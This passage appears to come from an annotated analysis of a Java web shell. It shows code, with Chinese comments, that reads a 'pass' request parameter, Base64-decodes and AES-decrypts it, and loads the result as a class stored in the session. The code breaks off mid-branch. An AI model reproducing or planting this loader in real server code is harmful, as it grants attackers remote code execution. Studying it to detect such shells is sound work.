 try {
// 从HTTP请求参数中获取名为 `pass` 的值，并进行Base64解码
byte[] data = base64Decode(request.getParameter(pass));
// 使用AES解密 `data`，`false` 表示解密操作
data = x(data, false);
// 检查 `session` 中是否已经存在 `payload` 属性
if (session.getAttribute("payload") == null) {
// 如果 `payload` 不存在，则动态加载 `data` 中的字节码，并将其存储在 `session` 中
session.setAttribute("payload", new X(this.getClass().getClassLoader()).Q(data));
} else {